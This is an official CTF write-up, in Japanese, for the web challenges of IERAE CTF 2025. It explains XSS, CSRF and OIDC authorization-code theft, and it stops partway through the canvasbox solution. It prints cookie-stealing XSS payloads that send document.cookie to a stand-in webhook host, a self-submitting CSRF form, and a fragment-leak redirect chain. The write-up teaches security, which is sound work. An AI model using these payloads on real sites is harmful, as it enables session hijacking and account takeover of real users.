![]()
【web】 IERAE CTF 2025 公式 Writeup
本記事では2025年6月21日~22日に開催された、IERAE CTF 2025のweb問題の解法を解説します。
本記事で登場する問題はIERAE CTF Archivesからダウンロードすることができます。
他のジャンルの解説は以下の記事をご覧ください:

[warmup] Warmdown
作問者: Ark
正解チーム数: 135
問題文:
Warmdown = Warmup + Markdown
概要

Markdownが描画できるWebサービスが与えられます。
ゴールはXSSをして、admin botのクッキー(フラグ)を盗むことです。
脆弱性
markdownの描画ロジック(クライアントサイド)は以下のとおりです。サーバ側から、パラメータescaped, unescapedの値を受け取り、innerHTMLで代入をしています。innerHTMLを使っているので、最終的にこの箇所がXSSのシンクになりそうです。
<!DOCTYPE html>
<html>
  <!-- snip -->
  <body>
    <h1>Warmdown</h1>
    <!-- snip -->

    <script type="module">
      const $ = document.getElementById.bind(document);

      const markdown = new URLSearchParams(location.search).get("markdown");
      if (markdown) {
        $("markdown").value = markdown;

        const { escaped, unescaped } = await fetch(
          `/render?${new URLSearchParams({ markdown })}`
        ).then((r) => r.json());

        const elm = $("template").content.cloneNode(true);
        elm.getElementById("preview").innerHTML = unescaped;
        elm.getElementById("html").innerHTML = escaped;
        $("preview").appendChild(elm);
      }

      // ... snip ...
    </script>
  </body>
</html>サーバ側のコードは以下の通りで、パラメータmarkdownを受け取り、「sanitize → marked.parse → escapeHtml → unescapeHtml」の順に処理します。素直にXSSできなさそうですが…本当にそうでしょうか?
const sanitize = (unsafe) => unsafe.replaceAll("<", "<").replaceAll(">", ">");
const escapeHtml = (str) =>
str
.replaceAll("&", "&")
.replaceAll("<", "<")
.replaceAll(">", ">")
.replaceAll('"', """)
.replaceAll("'", "'");
const unescapeHtml = (str) =>
str
.replaceAll("&", "&")
.replaceAll("<", "<")
.replaceAll(">", ">")
.replaceAll(""", '"')
.replaceAll("'", "'");
app.get("/render", async (req, reply) => {
const markdown = sanitize(String(req.query.markdown));
if (markdown.length > 1024) {
return reply.status(400).send("Too long");
}
const escaped = escapeHtml(marked.parse(markdown));
const unescaped = unescapeHtml(escaped);
return { escaped, unescaped };
});まず一般的な話として、sanitize関数のような攻撃文字列を無害化するような処理は、HTMLとして評価される直前(文字列変換の最後)にするべきです。無害化したあとの処理で再び攻撃文字列が構成される可能性があるためです。
また、よく読むとunescapeHtmlの実装には不備があります。
escapeHtmlが「&→<→>→"→'」の順にreplaceしているため、その逆作用を行うunescapeHtmlは逆順である「'→"→>→<→&」の順でreplaceするべきです。しかし、問題のソースコードはそうはなっておらず、最初に&がreplaceされています。
unescapeHtmlの実装不備を悪用してXSSの攻撃ペイロードを構成できれば良さそうです。
解法
色々と試行錯誤しながらXSSしていきましょう。
問題を解く上で悩んだ場合は、脆弱性の検出や攻撃ペイロードの構築などでLLMを活用することも有効です。現代のCTFでLLMを利用しない手はないので、ガンガン使っていきましょう。
最終的に以下のようにすればXSSでフラグ奪取まで可能です。
const CONNECTBACK_URL = "http://webhook.example";

const url = new URL("http://web:3000");
url.searchParams.set(
  "markdown",
  "<img src onerror=eval(decodeURIComponent(location.hash.slice(1)))>"
);
url.hash = `location = "${CONNECTBACK_URL}?" + document.cookie`;

console.log(url); // これをbotにreportするとCONNECTBACK_URLにフラグが送信されるまた、unescapeHtmlの実装不備を悪用しなくても、以下のようなmarkdownで直接XSSすることが可能です。この方法で解いているチームも多かった印象です。
![" onerror="alert(location)]()[easy] Slide Sandbox
作問者: y0d3n
正解チーム数: 3
問題文:
Create the ultimate slide puzzle.
Using the sandbox attribute makes it safe, right?
概要

TemplateとしてHTMLを記述し、スライドパズルを作れるサイトです。

ここで、POSTの内容はfastifyによってバリデーションされています。
const schema = {
  body: {
    type: "object",
    properties: {
      title: { type: "string", maxLength: 100 },
      template: { type: "string", maxLength: 1000 },
      answers: { type: "string", minLength: 8, maxLength: 8 },
    },
    required: ["title", "template", "answers"],
  },
};
Admin botの動きを確認すると、タイトル部分にFLAGを設定したパズルを作成してからユーザの指定したURLにアクセスすることがわかります。
    const page1 = await context.newPage();
    await page1.goto(APP_URL, { timeout: 3000 });

    await page1.$eval("#new-title", (element, value) => element.value = value, FLAG);
    await page1.$eval("#new-template", element => element.value = `
<body><h1>{{v}}</h1></body>`,
    );
    await page1.$eval("#new-answers", element => element.value = "slide!!!");

    await page1.waitForSelector("#new-button");
    await page1.click("#new-button");
    await sleep(1 * 1000);
    await page1.close();
    await sleep(1 * 1000);

    console.log(`start: ${url}`);
    const page2 = await context.newPage();
    await page2.goto(url, { timeout: 3000 });
    await sleep(5 * 1000);
    await page2.close();
    console.log(`end: ${url}`);
どうにかしてこのタイトル部分を得ることが目標となります。
脆弱性
この形式の典型の脆弱性として、パズルの作成でCSRFが可能です。
httpsのページからCSRFをするとエラーになるので、httpのページからCSRFする必要があります。
次に、パズルの表示部分を読むと下記の流れになっていることがわかります。
- fetchでパズルの情報を取得
- answersを空文字でspllitしてシャッフル
- divでピースの要素を作成
- iframeにclickイベントを追加してピースをappendChild
- ピースにinnerHTMLで内容を設定
  let pieces = Array();
  fetch('/puzzles/' + (new URLSearchParams(location.search)).get('id'))
    .then(r => r.json())
    .then(puzzle => {
      document.getElementById('title').innerText = puzzle.title;

      const ans = puzzle.answers.split('').sort(() => Math.random() - 0.5); // Sometimes the puzzles are impossible. Forgive please.
      ans.forEach((v, i) => {
        pieces.push(document.createElement("div"));
      })
      pieces.push(document.createElement("div"))

      for (var i = 0; i < frames.length; i++) {
        frames[i].addEventListener("click", slide);
        frames[i].document.body.appendChild(pieces[i]);
      }

      ans.forEach((v, i) => {
        pieces[i].innerHTML = puzzle.template.replaceAll("{{v}}", v);
      })
    });
innerHTML部分でXSSができそうに思えますが、sandbox属性が利用されているためフレーム内でJavaScriptなどは実行できません。
slidesandbox/web/public/puzzle.html:
    <div class="puzzle-container" id="puzzle">
      <iframe id="frame0" sandbox="allow-same-origin"></iframe>
      <iframe id="frame1" sandbox="allow-same-origin"></iframe>
      <iframe id="frame2" sandbox="allow-same-origin"></iframe>
      <iframe id="frame3" sandbox="allow-same-origin"></iframe>
      <iframe id="frame4" sandbox="allow-same-origin"></iframe>
      <iframe id="frame5" sandbox="allow-same-origin"></iframe>
      <iframe id="frame6" sandbox="allow-same-origin"></iframe>
      <iframe id="frame7" sandbox="allow-same-origin"></iframe>
      <iframe id="frame8" sandbox="allow-same-origin"></iframe>
    </div>
仮に、ansの要素が9個以上になった時を考えてみます。
iframeへの紐付けはframes.length(==9)を元に行われるため、9個目以降は処理されません。
また、innerHTMLへの代入はansの要素数(>9)を元に行われます。
      const ans = puzzle.answers.split('').sort(() => Math.random() - 0.5); // Sometimes the puzzles are impossible. Forgive please.
      ans.forEach((v, i) => {
        pieces.push(document.createElement("div"));
      })
      pieces.push(document.createElement("div"))

      for (var i = 0; i < frames.length; i++) {
        frames[i].addEventListener("click", slide);
        frames[i].document.body.appendChild(pieces[i]);
      }

      ans.forEach((v, i) => {
        pieces[i].innerHTML = puzzle.template.replaceAll("{{v}}", v);
      })
どうにかしてansの要素数を9個以上に設定した場合はiframeに紐づけられないピースが発生するため、sandbox属性による制限を受けずにXSSができそうです。
ただし先述の通り、answersの文字数はfastifyによって制限されています。
const schema = {
  body: {
    type: "object",
    properties: {
      title: { type: "string", maxLength: 100 },
      template: { type: "string", maxLength: 1000 },
      answers: { type: "string", minLength: 8, maxLength: 8 },
    },
    required: ["title", "template", "answers"],
  },
};
fastifyのバリデーションにはajvが利用されており、ajvのドキュメントからunicodeのペアで表現される文字であっても1文字としてカウントされることが確認できます。
https://github.com/ajv-validator/ajv/blob/v9/docs/json-schema.md#maxlength–minlength
The value of the keywords should be a number. The data to be valid should have length satisfying this rule. Unicode pairs are counted as a single character.
schema: {type: “string”, minLength: 2}
valid: “ab”, “😀😀”
invalid: “a”, “😀”
また、mdn web docsのString.prototype.split関数のページを見ると、引数に空文字を渡した際にUTF-16 コード単位で分割されることがわかります。
https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/split
Warning: When the empty string (“”) is used as a separator, the string is not split by user-perceived characters (grapheme clusters) or unicode characters (code points), but by UTF-16 code units.
"😃".split("")
// ['\uD83D', '\uDE03']どちらかの情報にたどり着いた時点でanswersに「😃😃😃😃😃😃😃😃」の様な入力をしてみると思います。実際、これでfastifyの文字数制限を突破しつつsplit("")した際に16個に分割される状況を作り出すことができます。
解法
PoC.html
<html>
  <body>
    <form action="http://web:3000/create" method="POST">
      <input type="hidden" name="title" value="xss" />
      <input type="hidden" name="template" value="<img src=x onerror='fetch(`[your url]?${document.cookie}`)'>" />
      <input type="hidden" name="answers" value="😃😃😃😃😃😃😃😃" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
  <script>
    document.forms[0].submit();
  </script>
</html>
これでCSRFすると、iframeに紐づけられなかった要素のonerrorがトリガーされAdminのCookieが入手できます。

IERAE{HaveYouMadeTheUltimateSlidePuzzle?}
[medium] OIDC転生おじさん
作問者: tyage
正解チーム数: 1
問題文:
I was hit by a truck and woke up reborn as an OIDC.
概要

メモアプリ(Ojimemo)と認証エンドポイント(OjiID)があり、OIDCでログインできる仕組みになっています。
ログインフローとしては次のような一般的なOIDCの認可コードフローです。

FLAGはどこにあるかというと、この問題もAdminのbotが動作していて、AdminはOjiIDにログインしたあとにメモにFLAGを書き込むようです。
また、少し特徴的な機能としては言語を切り替える機能があります。
日本語を選択すればパスの先頭が/ja、英語を選択すれば/enとなり、ユーザ毎に設定が維持されます。
ojimemo/app/routes/locale.tsx:
export async function action({ request }: Route.ActionArgs) {
    const user = await getUser(request);
    const formData = await request.formData();
    const lang = formData.get("lang");
    if (!lang) {
        return redirect("/");
    }

    if (user && user.sub) {
        // save language preference
        langDB.set(user.sub, lang.toString());
    }
    return redirect(`/${lang}`);
};また、言語prefixのない/にアクセスすると自動的に/jaなどにリダイレクトされます。
ojimemo/app/root.tsx:
export async function loader({ params, request }: Route.LoaderArgs) {
    let lang = params.lang;
    const user = await getUser(request);

    if (user && user.sub) {
        if (lang === undefined) {
            // use saved language preferences
            const newLang = langDB.get(user.sub) || "en";
            const path = new URL(request.url).pathname;
            return redirect(`/${newLang}${path}`);
        }
    } else {
        if (lang === undefined) {
            lang = "en";
        }
    }

    return { lang, user };
};
脆弱性
さて、この問題の答えから言うとOIDC(OpenID Connect)の認可コードを横取りすることができます。
認可コードをユーザから横取りできれば、そのユーザになりすましてログインすることが可能です。
OjiIDで発行された認可コードはhttp://ojimemo/callback?code=【認可コード】に転送されます。より正しくはredirect_uriに指定されたURIにコードが転送されるので、redirect_uriを外部のURLにできればよさそうですが、オリジンとパスがチェックされているので外部のURLに転送することは難しそうです。
export function validateRedirectUri(client: Client, checkUrl: string) {
    const redirectUrl = new URL(checkUrl);
    if (redirectUrl.origin !== client.redirectHost) {
        return false;
    }

    // Allow /callback, /en/callback and /ja/callback
    if (!/^\/([a-z]+\/)?callback$/.test(redirectUrl.pathname)) {
        return false;
    }

    return redirectUrl.href;
}
このシステム全体をよく見ていくと、Ojimemo側に2つのちょっとした欠陥があることがわかります。
- Self Open Redirector
設定言語をenではなく/example.comにすると、言語プレフィックスのないURL(/callbackなど)にアクセスすると//example.comにリダイレクトする。
ただし、自分自身の設定言語を変えたときのみ発動するのでこれ単体では特に悪用できなさそうです。 - CSRF(強制ログイン)
攻撃者が認可コードを発行して、その認可コード付きのコールバックURL/callback?code=【認可コード】に第三者がアクセスすると、第三者のブラウザ上では知らないうちに攻撃者としてログインしてしまう問題があります。

これら2つの欠陥を組み合わせてみましょう。
適当なアカウントでログインしたらSelf Open Redirector(1)の準備として設定言語を/example.comにして、このアカウントでログインするための認可コードを発行します。認可コードを使ってAdmin botにCSRF(2)でそのアカウントにログインさせると、そのブラウザ上では先ほど作成したアカウントとしてログインした状態になります。この状態でhttp://ojimemo/やhttp://ojimemo/callbackにアクセスすると強制的にhttp://example.comにリダイレクトしてしまいます。
この状態になったAdmin botがOjiIDのログインボタンを押すと、http://ojimemo/callback?code=【認可コード】にアクセスしたあと、ログインせずにhttp://example.comに遷移します。
これで認証フローを本来のものから変えることができましたが、これだけでは認可コードを盗むことはできません。Refererには認可コードが乗らないので、外部サイトhttp://example.comからOjimemoのコールバックURLに渡された認可コードを知るすべはなさそうです。
はてさて、どうしたものでしょうか。
解法
答えに近づいていないように見えるかもしませんが、実はここまでくればあと一歩です。
OjiID側にも再度目を向けてみましょう。validateRedirectUriではパスやオリジンは検査していますが、URIのそれ以外の部分は検査されていません。
もしURIにフラグメント#が設定されていたらどうななるでしょう?
redirect_uriにhttp://ojimemo/callback#aaaを設定した状況を考えてみましょう。validateRedirectUriは問題なく通過するはずです。
OjiID→OjimemoへコールバックするURLを構築するコードでは、redirect_uriと認可コードの乗ったクエリを単純に文字列結合しています。
このため、コールバックURLはhttp://ojimemo/callback#aaa?code=【認可コード】...と、認可コードがクエリではなくフラグメントに乗ってします。
ojiid/app/oidc.ts:
export function generateCallbackUrl(
    accountId: string,
    authRequest: AuthRequest,
) {
    // Generate authorization code
    const code = generateToken();

...

    // Redirect back to client with authorization code
    const params = new URLSearchParams({
        code,
        ...(authRequest.state && { state: authRequest.state }),
    });
    const redirectUrl = `${authRequest.redirect_uri}?${params}`;
    return redirectUrl;
}
さて、先程の(1)、(2)の攻撃を受けたAdmin botがこのフラグメント付きのコールバックURLhttp://ojimemo/callback#aaa?code=【認可コード】にアクセスするとどうなるでしょうか?
この時、ブラウザはフラグメント#aaa?code=【認可コード】...を引き継いだまま外部サイトにリダイレクトします。
つまり、http://example.com#aaa?code=【認可コード】...というURLにアクセスすることになるため、外部サイトに認可コードが漏洩します。
このフラグメントが3xx Redirectによってリダイレクト先に引き継がれるという挙動はRFC 7231に記載されており、2025年現在のブラウザもこれに従います。
RFC 7231 7.1.2. Location: https://datatracker.ietf.org/doc/html/rfc7231#page-68

このような攻撃をAdmin botにしかければ攻撃者のサーバにAdmin botの認可コードが送信されるため、最終的にそれを使ってログインすればFLAGが表示されます。
Solver: https://gist.github.com/tyage/3bb2b730c67b363a26b45699ca34b22a
余談
OIDCのImplicit Grant Flowではフラグメント#にアクセストークンを付与するのですが、これを見たときに301 Redirectで漏洩するのでは…?と思って作成した問題でした。
個人的には新しいアイデアかなと思っていたのですが、作問中に調査した結果、これはOAuth 2.0でCovert Redirectとして10年以上前に知られていた問題だったので、OAuth 2.0のリリース当初からその動向を追っていた方なら知ってるかも?と思いこの問題タイトルになっています。
https://miyagawa.co/blog/covert-redirect-vulnerability-with-oauth-2
Covert RedirectはOpen Redirect + Implicit Grant Flowの組み合わせで発生する問題でしたが、この問題はリダイレクトパスの一部をいじってフラグメント#を差し込むことでOIDCのCode Flowでも同じような問題を起こすことができます。
(Implicit Grant Flowを使うと分かりやすすぎるか?と思ったこともあり、このような形に)
[hard] canvasbox
作問者: Ark
正解チーム数: 16
問題文:
The flag is hidden in the canvas. You cannot access it, even with XSS…
概要
クライアントサイドのsandbox問題です。
botの処理を確認すると、フラグはbotのlocalStorageに格納されているようです:
const page1 = await context.newPage();
await page1.goto(APP_URL, { timeout: 3_000 });
await page1.evaluate((flag) => {
  localStorage.setItem("flag", flag);
}, FLAG);
await sleep(1_000);
await page1.close();

const page2 = await context.newPage();
await page2.goto(url, { timeout: 5_000 });
await sleep(5_000);
await page2.close();
HTMLは以下のとおりです:
<!DOCTYPE html>
<body>
  <h1>XSS Playground</h1>
  <script>
    (() => {
      const flag = localStorage.getItem("flag") ?? "this_is_a_flag";
      localStorage.removeItem("flag");

      const canvas = document.createElement("canvas");
      canvas.id = "flag";
      canvas.getContext("2d").font = `1px "${flag}"`; // :)
      document.body.appendChild(canvas);

      delete window.open;

      const removeKey = (obj, key) => {
        delete obj[key];
        if (key in obj) {
          Object.defineProperty(obj, key, {});
        }
      };

      for (const descriptor of Object.values(
        Object.getOwnPropertyDescriptors(window)
      )) {
        const value = descriptor.value;
        const prototype = value?.prototype;

        if (prototype instanceof Node || value === DOMParser) {
          // Delete all the properties
          for (const key of Object.getOwnPropertyNames(value)) {
            removeKey(value, key);
          }
          for (const key of Object.getOwnPropertyNames(prototype)) {
            removeKey(prototype, key);
          }
        }
      }
    })();

    const params = new URLSearchParams(location.search);
    const xss = params.get("xss") ?? "console.log(1337)";

    eval(xss); // Get the flag!
  </script>
</body>フラグはcanvasの中にフォント文字列として埋め込まれてます。最後のeval(xss)のXSSによって埋め込まれたフラグを奪取するのがこの問題のゴールです。
ただし、以下のような制限があります:
- ヘッダの付与:
Content-Security-Policy: base-uri 'none'; frame-ancestors 'none'Cross-Origin-Opener-Policy: same-origin
- プロパティの削除:
window.openNodeを継承している全てのグローバルオブジェクト(+ そのprototype)の全てのプロパティDOMParser(+ そのprototype)の全てのプロパティ
この制限によってcanvasの中にアクセスする様々な方法ができないようになっていますが、bypassすることは可能でしょうか?
考察
仮にHTMLCanvasElement.prototype.getContextが消されていない場合は、以下のようにフラグへのアクセスが可能です。
const font = flag.getContext("2d").font;
console.log(font); // -> 1px IERAE{REDACTED}
実際には該当プロパティは削除されており、どうすればいいのか悩みどころです。
結論を言うと、別のrealmから該当プロパティを拾ってくることで解決可能です。
ブラウザ上で異なるrealmにアクセスする手軽な方法としてiframeを利用する手段があります。例えばinnerHTMLでの代入ができる場合、以下のようにして異なるrealm上のHTMLCanvasElementにアクセスすることが可能です。
const body = document.lastChild.lastChild;
body.innerHTML += `<iframe name=evil srcdoc=foobar></iframe>`;

const HTMLCanvasElement2 = document.evil.HTMLCanvasElement;

console.log(HTMLCanvasElement2 === HTMLCanvasElement);
// -> false
// 異なるrealm上のHTMLCanvasElementであるため、**同一オブジェクトではない**

const font = HTMLCanvasElement2.prototype.getContext.call(flag, "2d").font;
console.log(font); // -> 1px IERAE{REDACTED}さて、当然のことですが、今回の問題設定ではinnerHTMLには直接アクセスできません。どうにかしてiframe要素を現在描画されているdocumentに挿入したいです。
解法
想定解法は2つ用意していました。
解法1
